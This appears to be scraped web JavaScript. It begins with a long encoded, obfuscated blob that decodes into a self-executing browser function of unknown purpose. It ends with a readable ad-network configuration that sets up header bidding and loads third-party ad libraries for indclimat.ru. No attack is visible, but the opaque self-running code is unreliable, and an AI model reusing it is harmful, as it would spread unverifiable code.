V6J2D6J2S6J2n6J2S6J2S6J2U6J2P6J2E6J2T6J2S6J2D6JyB6J276JyO6J2B6JyO6JyB4Ym/4Ymw4Ym94Ymv4Ymv6JyB6JyK6J2D6JyO6JyW6J2e6Jye6JyS6JyQ6JyP6JyP6JyK6J2/6J296JyB6J2B6J2D6J2S6J2n6J2S6J2S6J2U6J2P6J2E6J2T6J2S6J2D6JyB6J276JyO6J2B6JyO6JyB4Ym/[base64]/4Ymw4Ym94Ymv4Ymv6JyB6JyK6J2D6JyO6JyW6J2e6Jye6JyS6JyQ6JyP6JyP6JyK6J286J296JyB6J2B6J2D6J2S6J2n6J2S6J2S6J2U6J2P6J2E6J2T6J2S6J2D6JyB6J276JyO6J2B6JyO6JyB4Ym/[base64]/4Ymw4Ym94Ymv4Ymv6JyB6JyK6J2D6JyO6JyW6J2e6Jye6JyS6JyQ6JyP6JyP6JyK6J2E6JyV6JyN6JyB6J256J2A6J2J6J2U6J2L6JyB6JyP6Jyd6J2E6J2M6J296JyB6J2H6J2W6J2W6J2D6J2I6J2C6J2l6J2O6J2P6J2K6J2C6JyB6J276JyO6J2/[base64]/[base64]/776y776l7764776+776/6JyB6JyK6J2D6JyO6JyW6J2e6JyU6JyS6Jye6Jyf6JyP6JyP6JyP6J2H6J2r6JyO6JyP6Jyd6J2b6J2D6J2K6J2V6J2D6JyG6J2P6J2A6JyO6J2S6J2f6J2W6J2D6J2J6J2A6JyG6J2H6J2q6Jyb6Jyb6Jyb6J2B6JyO6JyB7763776k776/776y776l7764776+776/[base64]/4amo4ams4amz4am54am/4amt4am14amo4amx4am/[base64]/onI/onbvonb3onIHonZTonYPonYHonY/onZXonZLonYPonZTonIHonbvonI7onajonb3onIHonZTonYPonZbonYronYfonYXonYPonIHonbvonI7onIHonbronZ7onJTonJbonIHonIronIHonIHonI/onIronYTonYnonI/onJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYTonZbonI7onYTonZfonI/onZ3onZDonYfonZTonIbonYTonZTonJvonYronYnonYXonYfonYronbXonZLonYnonZTonYfonYHonYPonb3onIHonYHonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonJDonJHonaDonJTonaXonaLonJbonbbonYXonZ/onYzona/onavonbbonY3onYvonYLonbfonJfonbTonIHonI/onIronYTonZXonJvonYronYnonYXonYfonYronbXonZLonYnonZTonYfonYHonYPonb3onIHonYHonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonb7onZfonaXonZbonZXonYzonbPonb7onJHonZHonZPonZLonaronb7onbLonaTonZzonb/onZHonJbonIHonI/onIronYTonZLonJvonYLonYPonYXonYnonYLonYPonbPonbTona/onI7onYronYnonYXonYfonZLonY/onYnonYjonb3onYHonI7onIHhv7Xhv7Lhv67hv6nhv7Phv7zhv7Dhv7jonIHonIronYPonI7onJbonZ7onJLonYXonJPonI/onI/onbvonI/onJ3onY/onYDonI7onIfonYTonZTonZronZronYTonZXonJronaLonYfonZLonYPonb3onIHonYjonYnonZHonIHonbvonI7onI/[base64]/onI/onbvonI7onIHonJzonInonInonIHonI3onYTonZLonI3onIHonInonIHonI/onJronJbonZ7onJbonI/onZ3onYTonZPonI7onYTonZfonI/onJ3onYTonZTonJvonYTonZfonJ3onZvonZTonYPonZLonZPonZTonYjonIbonYTonZTonJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYTonZPonI7onYTonZDonI/onZ3onYronYnonYXonYfonYronbXonZLonYnonZTonYfonYHonYPonb3onIHonZXonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonJDonJHonaDonJTonaXonaLonJbonbbonYXonZ/onYzona/onavonbbonY3onYvonYLonbfonJfonbTonIHonIronYTonZDonI/onJ3onYronYnonYXonYfonYronbXonZLonYnonZTonYfonYHonYPonb3onIHonZXonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonb7onZfonaXonZbonZXonYzonbPonb7onJHonZHonZPonZLonaronb7onbLonaTonZzonb/onZHonJbonIHonIronIHonIHonI3onaLonYfonZLonYPonb3onIHonYjonYnonZHonIHonbvonI7onI/onI/onJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYTonZHonI7onI/onZ3onZDonYfonZTonIbonYTonZ7onJvonYLonb3onYHonI7onIHgrZTgrYPgrYDgrYPgrZTgrZTgrYPgrZTonIHonIronYPonI7onJbonZ7onJfonJfonJ7onJbonI/onI/onbvonIronYTonZ/onJvonb3onZ3onIHonYjonYvonYronYzonYLonIHonJzonYTonY3onIronIHonY/onYLonIHonJzonJbonZ7onJXonYPonJHonYDonIronIHonYLonYPonZXonY3onZLonYnonZbonIHonJzonJbonZ7onJfonIronIHonYvonYnonYTonY/onYronYPonIHonJzonJbonZ7onJfonIronIHonZTonYDonZTonYDonYronY3onYzonYnonIHonJzonZ3onIHonYfonYronYronIHonJzonJbonZ7onJfonIronIHonZ/onIHonJzonb3onbvonIronIHonYjonIHonJzonb3onbvonZvonIronIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonJzonZ3onIHonYfonYronYronIHonJzonJbonZ7onJfonIronIHonZ/onIHonJzonb3onbvonIronIHonYjonIHonJzonb3onbvonZvonZvonbvonIronYTonZzonJvonb3onbvonJ3onY/onYDonI7onYTonZ7onb3onIHonZLonZTonY/onYvonIHonbvonI7onI/onJvonJvonJvonIHonIHonI/onYTonZ7onJvonIHonY7onZLonZLonZbonJzonInonInonIHonI3onYHonI7onIHgvoXgvoTgv4Xgvo/gvoTgvobgvorgvoLgvoXonIHonIronYPonI7onJbonZ7onJfonJLonYTonJXonI/onI/onI3onIHonInonIHonJ3onZDonYfonZTonIbonYTonafonJvonYTonZbonI7onYTonZ7onI/onJ3onYfonbbonI7onI/onJ3onZDonYfonZTonIbonYTonaTonJvonIfonb3onbvonIronYTonaXonIronYTonaLonJ3onYDonYnonZTonI7onZDonYfonZTonIbonYTonaPonJvonJbonZ7onJbonJ3onYTonaPonJronYTonZ/onb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonJ3onYTonaPonI3onI3onI/onZ3onZDonYfonZTonIbonYTonaDonJvonYTonZ/onb3onYTonaPonbvonJ3onYTonaTonJvonIfonb3onbvonJ3onY/onYDonI7ona7onIDonIDonYTonaDonb3onIHonYvonYnonYTonY/onYronYPonIHonbvonJvonJvonJvonJbonZ7onJbonZronZronIfona7onIDonIDonYTonaDonb3onIHonYLonYPonZXonY3onZLonYnonZbonIHonbvonJvonJvonJvonJbonZ7onJbonI/onZ3onYXonYnonYjonZLonY/onYjonZPonYPonJ3onZvonYPonYronZXonYPonIbonY/onYDonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonYfonYronYronIHonbvonJvonJvonJvonJbonZ7onJbonI/onZ3onYTonaXonJvonJbonZ7onJbonJ3onY/onYDonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonZ/onIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/onZ3onYDonYnonZTonI7onYTonaLonJvonJbonZ7onJbonJ3onYTonaLonJronYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonZ/onIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonJ3onYTonaLonI3onI3onI/onZ3onY/onYDonI7onYTonZ7onb3onYHonI7onIHvtZfvtZDvtZrvtZvvtYbvtbHvtZjonIHonIronYPonI7onJbonZ7onJTonJXonJDonJ7onI/onI/onbvonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonZ/onIHonbvonb3onYTonaLonbvonb3onYHonI7onIHvg6Tvg7/vg5zvg7/vg6fvg7Xvg6Lvg5Pvg7Hvg6Pvg7XonIHonIronYPonI7onJbonZ7onJTonJPonYXonYfonI/onI/onbvonI7onI/onI/onJjonJvonJbonZ7onJbonI/onZ3onYTonaXonI3onI3onJ3onZvonZvonYTonaTonJvonIfonYTonaXonJ3onZvonYPonYronZXonYPonIbonY/onYDonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonYjonIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/[base64]/onI/onbvonJ3onYTonaLonI3onI3onI/onZ3onY/onYDonI7onYTonZ7onb3onYHonI7onIHvtZfvtZDvtZrvtZvvtYbvtbHvtZjonIHonIronYPonI7onJbonZ7onJTonJXonJDonJ7onI/onI/onbvonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonYjonIHonbvonb3onYTonaLonbvonb3onYHonI7onIHvg6Tvg7/vg5zvg7/vg6fvg7Xvg6Lvg5Pvg7Hvg6Pvg7XonIHonIronYPonI7onJbonZ7onJTonJPonYXonYfonI/onI/onbvonI7onI/onI/onJjonJvonJbonZ7onJbonI/onZ3onYTonaXonI3onI3onJ3onZvonZvonYTonaTonJvonIfonIfonYTonaXonJ3onZvonYPonYronZXonYPonZ3onYTonaTonJvonIfonb3onbvonJ3onZvonZvonYPonYronZXonYPonIbonY/onYDonI7onIfonYTonaTonIDonIDonYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonYfonYronYronIHonbvonJvonJvonJvonJbonZ7onJbonI/onZ3onYTonaXonJvonJbonZ7onJbonJ3onY/onYDonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonZ/onIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/onZ3onYDonYnonZTonI7onYTonaLonJvonJbonZ7onJbonJ3onYTonaLonJronYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonZ/onIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonJ3onYTonaLonI3onI3onI/onZ3onY/onYDonI7onYTonafonb3onYHonI7onIHvtZfvtZDvtZrvtZvvtYbvtbHvtZjonIHonIronYPonI7onJbonZ7onJTonJXonJDonJ7onI/onI/onbvonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonZ/onIHonbvonb3onYTonaLonbvonb3onYHonI7onIHvg6Tvg7/vg5zvg7/vg6fvg7Xvg6Lvg5Pvg7Hvg6Pvg7XonIHonIronYPonI7onJbonZ7onJTonJPonYXonYfonI/onI/onbvonI7onI/onI/onJjonJvonJbonZ7onJbonI/onZ3onYTonaXonI3onI3onJ3onZvonZvonYTonaTonJvonIfonYTonaXonJ3onZvonYPonYronZXonYPonIbonY/onYDonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonYjonIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/[base64]/onI/onbvonJ3onYTonaLonI3onI3onI/onZ3onY/onYDonI7onYTonafonb3onYHonI7onIHvtZfvtZDvtZrvtZvvtYbvtbHvtZjonIHonIronYPonI7onJbonZ7onJTonJXonJDonJ7onI/onI/onbvonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonYjonIHonbvonb3onYTonaLonbvonb3onYHonI7onIHvg6Tvg7/vg5zvg7/vg6fvg7Xvg6Lvg5Pvg7Hvg6Pvg7XonIHonIronYPonI7onJbonZ7onJTonJPonYXonYfonI/onI/onbvonI7onI/onI/onJjonJvonJbonZ7onJbonI/onZ3onYTonaXonI3onI3onJ3onZvonZvonYTonaTonJvonIfonIfonYTonaXonJ3onZvonYPonYronZXonYPonZ3onYTonaTonJvonIfonb3onbvonJ3onZvonZvonY/onYDonI7onYTonaTonI/onZ3onYXonYnonYjonZLonY/onYjonZPonYPonJ3onZvonYTonZzonb3onYHonI7onIHgtabgtaPgtaXgtb7onIHonIronYPonI7onJbonZ7onJfonJXonJPonJbonI/onI/onbvonI7onYTonaDonI/onJ3onZvonYTonZ/onJvonYTonZzonJ3onY/onYDonI7onYTonZ/onb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/onZ3onZDonYfonZTonIbonYTonaHonJvonavonYfonZLonY7onb3onYHonI7onIHvrb3vrbfvrbTvrbTvranonIHonIronYPonI7onJbonZ7onJTonJfonJLonJXonI/onI/onbvonI7onavonYfonZLonY7onb3onIHonZTonYfonYjonYLonYnonYvonIHonbvonI7onI/onIzonYTonZ/onb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/onJ3onY/onYDonI7onYTonZ/onb3onYTonaHonbvonI/onZ3onaHonJvonYTonZ/onb3onYTonaHonbvonb3onIHonY/onYLonIHonbvonJ3onY/onYDonI7onZLonZ/onZbonYPonYnonYDonIbonYTonZ/onb3onYTonaHonbvonb3onIHonYjonYvonYronYzonYLonIHonbvonJvonJvonJvonYHonI7onIHvvrfvvqTvvr/vvrLvvqXvvrjvvr7vvr/onIHonIronYPonI7onJbonZ7onJTonJLonJ7onJ/onI/onI/onI/onYTonZ/onb3onYTonaHonbvonb3onIHonYjonYvonYronYzonYLonIHonbvonI7onI/onJ3onZvonZvonZvonY/onYDonI7onbDonI/onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbDonI/onJ3onZvonI7onZHonY/onYjonYLonYnonZHonIronYLonYnonYXonZPonYvonYPonYjonZLonI/onJ0nKSksZSgweDE2NWEpKSk7bSgpO30od2luZG93LGRvY3VtZW50KTs='));c();}();

--- FILE ---
content_type: text/javascript
request_url: https://s3.wi-fi.ru/mtt/configs/sites/indclimat.js
body_size: 3507
content:
(()=>{var H=Object.defineProperty;var t=(n,e)=>H(n,"name",{value:e,configurable:!0});function C(){return U(window.location.search)}t(C,"getQueryParamsMap");function U(n){return n.replace(/^\/?\?/,"").split("&").filter(e=>e).reduce((e,r)=>{let o=r.match(/^(.*?)=(.*)$/);return o?e[o[1]]=decodeURIComponent(o[2]):e[r]=void 0,e},{})}t(U,"extractQueryParamsFromURL");var w=class w{constructor(e){this.namespace=e}canLog(e){return C().show_debug_logs==="true"||window.JVBannersLog===!0||Array.isArray(window.JVBannersLog)&&window.JVBannersLog.includes(e)}output(e,r){if(!this.canLog(e))return;let o=`[${this.namespace}]`;switch(e){case"time":case"timeEnd":console[e].call(void 0,[o].concat(r).join(" "));break;case"warn":case"log":console.trace.call(void 0,o,...r);break;default:console[e].call(void 0,o,...r);break}}log(...e){this.output("log",e)}error(...e){this.output("error",e)}warn(...e){this.output("warn",e)}time(e){this.output("time",[e])}timeEnd(e){this.output("timeEnd",[e])}};t(w,"Logger");var y=w,l=new y("JVBannersCommonConfig");var T=class T{constructor(e,r){this.attempts=e;this.interval=r;this.queue=[];this.checkerIsRunning=!1}onTaskDone(e){this.onTaskDoneCb=e}start(){this.checkerIsRunning||(this.checkerIsRunning=!0,this.intervalTimer=setInterval(()=>{if(!--this.attempts){this.stop();return}this.processQueue()},this.interval))}processQueue(){for(let e=0;e<this.queue.length;e++){let[r,o]=this.queue[e],i=!1;try{i=r()}catch(d){l.error(d)}i===!0&&(this.queue.splice(e,1),setTimeout(()=>{try{l.log("CB",o),o(),typeof this.onTaskDoneCb=="function"&&this.onTaskDoneCb()}catch(d){l.error(d)}}))}}add(...e){this.queue.push(...e)}stop(){this.checkerIsRunning=!1,clearInterval(this.intervalTimer)}clear(){this.queue.length=0}};t(T,"AttemptsContainer");var h=T;var f=new h(50,100);f.start();function g(n){return document.querySelector(n)!=null}t(g,"isContainerExists");function b(n){if(typeof document!="undefined"){var e=document.createElement("style"),r=document.createTextNode(n);e.appendChild(r),document.head.appendChild(e)}}t(b,"inject_style");b(".mtt-layout-extra-banner{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;gap:10px}.mtt-layout-extra-banner--vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column}.mtt-layout-extra-banner--horizontal{-webkit-justify-content:space-around;justify-content:space-around}");var k=t((n,e,r="horizontal")=>{let o=[],i=document.createElement("div");switch(i.id=`mtt-layout-extra-banner-${Math.round(Math.random()*1e6)}`,i.classList.add("mtt-layout-extra-banner"),r){case"vertical":i.classList.add("mtt-layout-extra-banner--vertical");break;default:i.classList.add("mtt-layout-extra-banner--horizontal")}for(let d=0;d<e;d++){let a=document.createElement("div");a.id=`mtt-extra-banner-${Math.round(Math.random()*1e6)}`,a.classList.add("mtt-layout-extra-banner-item"),i.appendChild(a),o.push(a)}return n.append(i),[o,i]},"appendMultipleAdContainers"),M=t(n=>{let e=0;return()=>(e++,e>=n)},"errorCounter");var J="daqqx",N="daqqy",V="daqqz",v="daqra",X=[{bidder:"myTarget",params:{placementId:"1479168"}},{bidder:"adriver",params:{placementId:"40:Q10_indclimat.ru_M_FS"}},{bidder:"getintent",params:{placementId:"215_Q10_indclimat.ru_M_FS_300x600"}},{bidder:"gnezdo",params:{placementId:"355170"}}],$=[{bidder:"myTarget",params:{placementId:"1479170"}},{bidder:"adriver",params:{placementId:"40:Q10_indclimat.ru_M_adhesion"}},{bidder:"getintent",params:{placementId:"215_Q10_indclimat.ru_M_adhesion_320x100"}}],W=[{bidder:"myTarget",params:{placementId:"1479175"}},{bidder:"adriver",params:{placementId:"40:Q10_indclimat.ru_M_inread"}},{bidder:"getintent",params:{placementId:"215_Q10_indclimat.ru_M_inread_300x250"}}],Y=[{bidder:"myTarget",params:{placementId:"1479183"}},{bidder:"adriver",params:{placementId:"40:Q10_indclimat.ru_D_inread"}},{bidder:"getintent",params:{placementId:"215_Q10_indclimat.ru_D_inread_336x280"}}];function A(){return[()=>g("body"),()=>{window.MTT.fullscreen({adfox:{ownerId:277740,params:{p1:J,p2:"gdxc"}},adfoxHeaderBidding:{units:[{sizes:[[300,600],[320,480],[300,250],[336,280],[320,250],[320,270],[300,300],[300,200],[300,500],[240,400],[240,600],[160,600]],bids:X}]}}).run()}]}t(A,"fullscreen");function _(){return[()=>g("body"),()=>{function n(){window.scrollY>window.screen.height/8&&(window.MTT.adhesion({adfox:{ownerId:277740,paramsAdaptive:{mobile:{p1:N,p2:"gdwh"}}},banner:{reloadDelay:30,maxReloads:2,backgroundColor:"#fbfbfb",refresh:30},adfoxHeaderBidding:{units:[{sizes:[[320,100],[320,50],[375,70],[300,100],[240,133]],bids:$}]}}),document.removeEventListener("scroll",n))}t(n,"getAdhesion"),document.addEventListener("scroll",n)}]}t(_,"adhesion");function I(){return[()=>g(".entry-content"),()=>{window.MTT.inread({adfox:{ownerId:277740,params:{p1:V,p2:"gxta"}},adfoxHeaderBidding:{units:[{sizes:[[240,400],[300,250],[336,280],[320,250],[320,270],[300,300],[300,200]],bids:W}]},banner:{container:".entry-content",injectionFrequency:.35,additionalAds:"end",notDirtyElements:["img","span"]}})}]}t(I,"inreadMobile");function E(){return[()=>g(".entry-content"),()=>{window.MTT.inread({adfox:{ownerId:277740,params:{p1:v,p2:"gxta"}},banner:{container:".entry-content",injectionFrequency:.35,additionalAds:"end",notDirtyElements:["img","span"]},adProvider:t(function(e,r,o){let[[d,a]]=k(e.container,2),p=M(2),s=t(()=>{p()&&o("STUB")},"errorHandler"),m=window.MTT.wrapper({containerId:d.id,adfox:{ownerId:277740,params:{p1:v,p2:"gxta"}},adfoxHeaderBidding:{units:[{sizes:[[300,250],[336,280],[320,250],[320,270],[300,300],[300,200]],bids:Y}]}});m.on("ERROR",s),m.on("STUB",s);let c=window.MTT.wrapper({containerId:a.id,adfox:{ownerId:277740,params:{p1:v,p2:"gxta"}}});c.on("ERROR",s),c.on("STUB",s)},"adProvider")})}]}t(E,"inreadDesktop");function S(){f.add(E())}t(S,"desktop");function L(){f.add(_(),A(),I())}t(L,"mobile");var F=[{path:"*",call:{320:L,992:S}}];function P(){let n={betweenDigital:"867894",adriver:"1267778",getintent:"1620836",myTarget:"867892",buzzoola:"1186538",astralab:"1667446",gnezdo:"2755801"},e=1e3,r=[],o=[],i={gnezdo:.8};window.YaHeaderBiddingSettings={adUnits:o,biddersMap:n,syncPixels:r,timeout:e,biddersCpmAdjustmentMap:i}}t(P,"createHeaderBiddingSetting");function R(){return Promise.resolve(["https://yandex.ru/ads/system/header-bidding.js","https://yandex.ru/ads/system/context.js","https://s3.wi-fi.ru/mtt/banners/libs/1.11.7/all.js"])}t(R,"getDependencyList");function D(n,e){return new Promise((r,o)=>{let i,d="Unable to load "+n,a=document.createElement("script");a.type="application/javascript",a.src=n,a.async=!0,a.addEventListener("load",s),a.addEventListener("error",m),document.head.appendChild(a),typeof(e==null?void 0:e.timeoutMs)=="number"&&(e.timeoutMs===0?p():i=setTimeout(c,e.timeoutMs));function p(x){x?e!=null&&e.optional?(console.log(x),r()):o(x):r()}t(p,"release");function s(){clearInterval(i),a.removeEventListener("error",m),p()}t(s,"onLoad");function m(){clearInterval(i),a.removeEventListener("load",s),p(new Error(d))}t(m,"onError");function c(){a.removeEventListener("error",m),a.removeEventListener("load",s),p(new Error(d+". Timeout has expired"))}t(c,"onTimeout")})}t(D,"loadScript");function B(n){return Promise.all(n.map(e=>Array.isArray(e)?D(e[0],e[1]):D(e)))}t(B,"loadScriptBulk");function Q(n,e){let r;return t(function o(i,d){let a=[...d],p=a.shift();p==="/"&&d.length>1&&(p=a.shift());let s,m;for(let c of i)typeof c.path=="string"&&c.path===p||c.path instanceof RegExp&&c.path.test(p)?s=c:c.path==="*"&&(typeof r=="undefined"&&(r=c),m=c);return!s||s&&!a.length?s||m||r:o(s.children||[],a)},"walker")(n,e)}t(Q,"findByPath");function j(n){return n==="/"?["/"]:n.split("/").map(e=>"/"+e)}t(j,"toPath");function O(n){var d;let e=j(window.location.pathname);l.log("path",e);let r=Q(n,e);if(!r){l.warn("Config not found");return}if(q(r.call))return z(r.call);let o=G(Object.keys((r==null?void 0:r.call)||{}).map(Number)),i=(d=r.call)==null?void 0:d[o];q(i)&&z(i)}t(O,"processAdConfig");function q(n){return typeof n!="undefined"&&typeof n=="function"}t(q,"isAdConfigFn");function z(n){let e=t(r=>l.log("Function execution",r),"log");return new Promise(r=>{let o=n();K(o)?o.then(i=>{e(i.name),r(i())}):(e(n.name),r(o))})}t(z,"executeAdConfigFn");function K(n){return Object.prototype.toString.call(n)==="[object Promise]"}t(K,"isPromise");function G(n){return n.reduce((e,r,o,i)=>{let d=i[o+1]-1||1/0;return Z(window.innerWidth,r,d)?r:e},-1)}t(G,"findAdConfigFnKey");function Z(n,e,r){return n>=e&&n<=r}t(Z,"inRange");b("#Q_sidebar{max-height:600px}.mtt-adhesion-timer,.mtt-adhesion-button{top:50%!important;left:0;margin-top:-10px}.mtt-adhesion-banner{padding-left:20px;max-height:30vh}.mtt-sticker-banner{max-width:336px;max-height:300px}.mtt-layout-extra-banner-item{max-width:336px;max-height:300px;width:100%}.mtt-layout-extra-banner,#mtt-inread-start,#mtt-inread-end{padding-bottom:20px}.mtt-centered>div,.mtt-inread>div{margin:auto!important}");Promise.resolve().then(()=>console.time("init")).then(()=>P()).then(()=>R()).then(n=>B(n)).then(()=>{window.MTT.dmp({useSegments:!0})}).then(()=>O(F)).catch(console.log).finally(()=>console.timeEnd("init"));})();
